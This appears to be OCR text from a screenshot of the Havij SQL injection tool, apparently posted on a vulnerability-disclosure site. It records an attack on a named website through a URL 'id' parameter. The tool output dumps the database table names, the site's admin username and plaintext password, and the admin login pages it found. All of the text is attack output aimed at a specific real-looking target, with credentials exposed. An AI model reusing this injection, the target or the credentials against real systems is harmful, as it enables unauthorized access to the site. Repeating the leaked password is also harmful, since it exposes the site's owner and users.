 Havij
Target: http://www.yinhoo.com/neiye.php?id=127
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
title
filename
link
isview
clientcommend
menus
news
subscription
subscriptioninfo
user
id
username
password
webinformation
id username password
1 admin qwer@1234
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: id=1
Data Found: username=admin
Data Found: password=qwer@1234
Finding admin page: http://www.yinhoo.com/
Page Found: http://www.yinhoo.com/admin/
Page Found: http://www.yinhoo.com/user/
Page Found: http://www.yinhoo.com/admin/login.php
Job Finished
www.wooyun.org